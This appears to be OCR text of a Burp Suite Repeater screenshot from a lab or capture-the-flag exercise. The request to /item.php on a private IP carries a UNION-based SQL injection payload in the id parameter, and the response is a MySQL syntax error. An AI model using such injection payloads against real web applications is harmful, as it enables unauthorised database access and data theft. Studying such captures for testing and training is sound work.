 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /item.php?id=
1%20AND%20uUNION+ALL+SELECT+group_concat(package) HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'ALL SELECT group_concat(package)' at line 1